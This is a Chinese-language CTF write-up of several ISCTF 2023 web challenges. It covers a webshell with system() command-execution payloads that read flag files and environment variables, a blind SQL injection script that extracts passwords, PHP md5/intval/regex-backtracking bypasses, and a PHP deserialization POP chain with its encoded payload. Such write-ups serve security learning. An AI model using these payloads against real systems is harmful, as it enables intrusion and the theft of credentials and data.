
where_is_the_flag

答案应该被分成了三份了

蚁剑连接看看
第一个

第二个

第三个,在www下
Yunxi{0797d78c-0cb2-4cfb-87e6-f9c102f716f3}

命令执行
POST
:
1
=
system
(
'tac flag.php'
);
1
=
system
(
'tac /flag2'
);
1
=
system
(
'env'
);


1z_Ssql

使用万能密码

后面就用脚本了...
import requests
import sys
import time
url = "http://172.16.17.201:50094/#"
flag = ""
for i in range(1,60):
max = 127
min = 32
while 1:
mid = (max+min)>>1
if(min == mid):
flag += chr(mid)
print(flag)
break
payload = "admin'and (ascii( substr((select(group_concat(password)) from bthcls.users),{},1))<{})#".format(i,mid)
data = {
"username":payload,
"password":0,
}
res = requests.post(url = url,data =data)
time.sleep(0.3)
if 'You are so smart!' in res.text:
max = mid
else:
min = mid 
刚开始以为这个就是结果...
结果为:we1come7o1sctf
联想一下题目

直接admin/we1come7o1sctf登录
获得flag
绕进你的心里
<?php
highlight_file(__FILE__);
error_reporting(0);
require 'flag.php';
$str = (String)$_POST['pan_gu'];
$num = $_GET['zhurong'];
$lida1 = $_GET['hongmeng'];
$lida2 = $_GET['shennong'];
if($lida1 !== $lida2 && md5($lida1) === md5($lida2)){
echo "md5绕过了!";
if(preg_match("/[0-9]/", $num)){
die('你干嘛?哎哟!');
}
elseif(intval($num)){
if(preg_match('/.+?ISCTF/is', $str)){
die("再想想!");
}
if(stripos($str, '2023ISCTF') === false){
die("就差一点点啦!");
}
echo $flag;
}
}
?>
传入
4
个参数,满足条件即可获得
flag
第一层if可以使用数组进行绕过
第二层intval()
函数会将
$num
给转换为数字,但如果字符中没有找到数字,那么就被视为不可转换
的字符,即返回 false,传入的字符串内必须含有一个数字,可以使用数组绕过,
intval()
函数处理非空数组时会返回整数
1
第三层str
是否包含
‘2023ISCTF’
,如果不包含,则输出相应提示,如果包含则输出
$flag
。但是如果我们的字符
换中包含有
2023ISCTF
那么就会与正则函数相冲突。
这里使用回溯绕过跳过正则的限制
import requests
data={"pan[gu":"a"*(1000000)+"2023ISCTF"}
url="http://47.109.106.104:9999/?hongmeng[]=1&shennong[]=2&zhurong[]=1"
res = requests.post(data=data,url=url)
print(res.text)Yunxi{1f30399c-554e-4815-b743-7fe1cf1da0d1}
圣杯之战
<?php
highlight_file(__FILE__);
error_reporting(0);
class artifact{
public $excalibuer;
public $arrow;
public function __toString(){
echo "为Saber选择了对的武器!<br>";
return $this->excalibuer->arrow;
}
}
class prepare{
public $release;
public function __get($key){
$functioin = $this->release;
echo "蓄力!咖喱棒!!<br>";
return $functioin();
}
}
class saber{
public $weapon;
public function __invoke(){
echo "胜利!<br>";
include($this->weapon);
}
}
class summon{
public $Saber;
public $Rider;
public function __wakeup(){
echo "开始召唤从者!<br>";
echo $this->Saber;
}
}
if(isset($_GET['payload'])){
unserialize($_GET['payload']);
}
?>
分析源码中回自动对用户传入的数据进行反序列化,则就会触发
__wakeup()
方法。此时,又会执行到
$this->Saber
语句,从而触发
_toString()
方法,然后又会执行到
return $this->excalibuer->arrow;
语
句,从而触发
_get()
方法。此时又会执行到
return $functioin();
语句,从而触发
_invoke()
方法,然后
执行我们想要的
include()
函数。再结合文件包含的伪协议知识,即可获得
flag
<?php
class artifact{
public $excalibuer;
public $arrow;
}
class prepare{
public $release;
}
class saber{
public $weapon = "pHp://FilTer/convert.base64-encode/resource=flag.php";
}
class summon{
public $Saber;
public $Rider;
}
$a = new artifact();
$b = new prepare();
$c = new saber();
$d = new summon();
$b -> release = $c;
$a -> excalibuer = $b;
$d -> Saber = $a;
echo urlencode(serialize($d));
?>运行得到
payload
O%3A6%3A%22summon%22%3A2%3A%7Bs%3A5%3A%22Saber%22%3BO%3A8%3A%22artifact%22%3A2%3A%7Bs%3A10%3A%22excalibuer%22%3BO%3A7%3A%22prepare%22%3A1%3A%7Bs%3A7%3A%22release%22%3BO%3A5%3A%22saber%22%3A1%3A%7Bs%3A6%3A%22weapon%22%3Bs%3A52%3A%22pHp%3A%2F%2FFilTer%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7Ds%3A5%3A%22arrow%22%3BN%3B%7Ds%3A5%3A%22Rider%22%3BN%3B%7D

base64